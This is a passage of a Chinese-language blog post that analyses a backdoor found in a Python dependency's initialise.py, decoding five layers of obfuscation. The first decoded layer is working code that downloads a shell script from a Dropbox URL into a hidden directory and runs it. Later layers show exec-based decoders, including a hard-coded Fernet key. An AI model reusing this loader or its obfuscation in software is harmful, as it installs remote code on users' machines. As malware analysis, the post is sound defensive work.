
<p>通过对依赖库代码进行查看，因担心使用vscode存在一些风险，使用sublime打开，最后于initialise.py文件中发现后门代码</p>
<figure data-type="image" tabindex="5"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031135692.png" alt="image-20230103113549664" loading="lazy"></figure>
<h4 id="24-后门代码">2.4 后门代码</h4>
<h5 id="241-一层加密">2.4.1 一层加密</h5>

<h6 id="加密代码">加密代码</h6>
<figure data-type="image" tabindex="6"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031247546.png" alt="image-20230103124756511" loading="lazy"></figure>
<h6 id="解密后代码">解密后代码</h6>
<pre><code class="language-python">import os,platform,subprocess
if platform.system().startswith(&quot;Linux&quot;):
        try:
            with open('/tmp/file.py', 'w') as f:
                f.write(&quot;import os \nimport subprocess \nfrom pathlib import Path \nfrom urllib import request \nhello = os.getlogin() \nPATH = '/home/' + hello + '/.msfdb/update'\nPAT  = '/tmp/file.py'\nisExist = os.path.exists(PATH) \nif not isExist:\n        os.makedirs(PATH) \nif Path(PATH).is_file(): \n           print(&quot;&quot;) \nelse: \n&quot;)
                f.write(&quot;     remote_url ='https://dl.dropboxusercontent.com/s/bpf0cfzf2h576o3/mozila.sh'\n     local_file = PATH+'/.path.sh' \n     request.urlretrieve(remote_url, local_file) \n     subprocess.call(\&quot;bash /home/$USER/.msfdb/update/.path.sh &gt;/dev/null 2&gt;&amp;1\&quot;, shell=True) \n&quot;)
                f.write(&quot;     if Path(PAT).is_file(): \n         try:\n           os.remove(PAT)\n         except:\n           print()&quot;)
        except FileNotFoundError:
            print(&quot;&quot;)
        subprocess.call(&quot;python3 /tmp/file.py &amp;&quot;, shell=True)
</code></pre>
<h5 id="242-二层加密">2.4.2 二层加密</h5>

<p>上面代码下载并运行了此链接的sh文件，同样保存在了web.archive.org中，后续的相关文件也是如此，方便后续其他感兴趣的师傅复查</p>
<pre><code>#sh文件中继续中转发现一层加密
https://dl.dropboxusercontent.com/s/bpf0cfzf2h576o3/mozila.sh
#加密代码链接

https://dl.dropboxusercontent.com/s/n7xl8ki0k9xqt7x/update.py
</code></pre>
<figure data-type="image" tabindex="7"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031252892.png" alt="image-20230103125220855" loading="lazy"></figure>
<h6 id="加密代码-2">加密代码</h6>
<figure data-type="image" tabindex="8"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031253177.png" alt="image-20230103125351143" loading="lazy"></figure>
<h6 id="解密后代码-2">解密后代码</h6>
<pre><code>fpyepsdb = chr(105)
zbieto = chr(109) + chr(112) + chr(111) + chr(114) + chr(116) + chr(32) + chr(98) + chr(97)
ontxmpdwi = chr(115) + chr(101) + chr(54) + chr(52) + chr(59) + chr(101) + chr(120) + chr(101)
rdnpqwkiz = chr(99) + chr(40) + chr(39) + chr(39) + chr(46) + chr(106) + chr(111) + chr(105)
qvjlktvg = chr(110) + chr(40) + chr(91) + chr(121) + chr(91) + chr(48) + chr(93) + chr(32)
nqsokf = chr(102) + chr(111) + chr(114) + chr(32) + chr(120) + chr(32) + chr(105) + chr(110)
...
同样是很长的一段加密字符串
...
qytpmsygab = &quot;&quot;
qytpmsygab += fpyepsdb
qytpmsygab+= zbieto + ontxmpdwi
...
同样是很长的一段加密字符串
...
qytpmsygab+= xpcexvz + yslqs
exec(qytpmsygab)
</code></pre>
<h5 id="243-三层加密">2.4.3 三层加密</h5>
<h6 id="加密代码-3">加密代码</h6>
<p>上一步解密后代码中的那段很长的加密字符串</p>
<figure data-type="image" tabindex="9"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031428402.png" alt="image-20230103142850323" loading="lazy"></figure>
<h6 id="解密后代码-3">解密后代码</h6>
<pre><code class="language-python">import base64;
exec(''.join([y[0] for x in [x for x in base64.b64decode( ('同样是很长的一段加密字符串').encode('ascii') ).decode('ascii')] for y in [[x[0], x[1]] for x in {'\t': '6', '\n': 'R', ' ': 'U', '!': 'Y', '@': 'i', '~': 'n', '`': 'Q', '#': '7', '$': 'A', '%': 'E', '^': '$', '&amp;': 'o', '*': 'm', '(': '!', ')': '/', '_': '~', '=': 'L', '-': 'h', '+': ')', '{': 'N', '}': 'O', '|': '\\', '\\': 'g', '[': 'S', ']': '+', ':': 'z', ';': '|', '&quot;': 's', &quot;'&quot;: '`', ',': '{', '.': 'F', '/': ']', '?': '2', '&gt;': 'y', '&lt;': 'l', '0': '%', '1': 'W', '2': 'H', '3': 'c', '4': '\n', '5': 'x', '6': 'Z', '7': '.', '8': '&gt;', '9': 'K', 'a': '&lt;', 'b': 'V', 'c': '(', 'd': 'B', 'e': ';', 'f': 'u', 'g': &quot;'&quot;, 'h': 'p', 'i': 'w', 'j': '3', 'k': '}', 'l': '1', 'm': 't', 'n': 'k', 'o': '9', 'p': '?', 'q': 'M', 'u': 'q', 'r': 'a', 's': '0', 't': '\t', 'v': 'J', 'w': '=', 'x': 'T', 'y': '_', 'z': 'G', 'A': '[', 'B': '&amp;', 'C': '4', 'D': '-', 'E': '@', 'F': 'e', 'G': '^', 'H': 'f', 'I': '8', 'J': '*', 'K': 'D', 'L': '#', 'M': 'C', 'N': ' ', 'O': 'b', 'P': 'P', 'Q': 'X', 'U': ',', 'R': '&quot;', 'S': 'd', 'T': 'j', 'V': 'I', 'W': 'v', 'X': '5', 'Y': ':', 'Z': 'r'}.items()] if x == y[1]]))
</code></pre>
<h5 id="244-四层加密">2.4.4 四层加密</h5>
<h6 id="加密代码-4">加密代码</h6>
<p>上一步解密后代码中的那段很长的加密字符串</p>
<figure data-type="image" tabindex="10"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031431353.png" alt="image-20230103143156290" loading="lazy"></figure>
<h6 id="解密后代码-4">解密后代码</h6>
<pre><code class="language-python">from cryptography.fernet import Fernet

encrypted_message = '同样是很长的一段加密字符串'
key = b'fFdnVFFLuGqYOndl9Xvp9pRnOenZ__grZS5sFssfiX4='

f = Fernet(key)
decrypted_message = f.decrypt(encrypted_message.encode())
exec(decrypted_message.decode())
</code></pre>
<h5 id="245-五层加密">2.4.5 五层加密</h5>
<h6 id="加密代码-5">加密代码</h6>
<p>上一步解密后代码中的那段很长的加密字符串</p>
<figure data-type="image" tabindex="11"><img src="https://fastly.jsdelivr.net/gh/Ru1e/blogImage@main/images/202301031431707.png" alt="image-20230103143112622" loading="lazy"></figure>
<h6 id="解密后代码-5">解密后代码</h6>
<pre><code>import codecs
exec(codecs.decode(b'同样是很长的一段加密字符串', &quot;hex&quot;).decode())
</code></pre>
<h5 id="246-六层加密">2.4.6 六层加密</h5>
<h6 id="加密代码-6">加密代码</h6>
<p>上一步解密后代码中的那段很长的加密字符串</p>
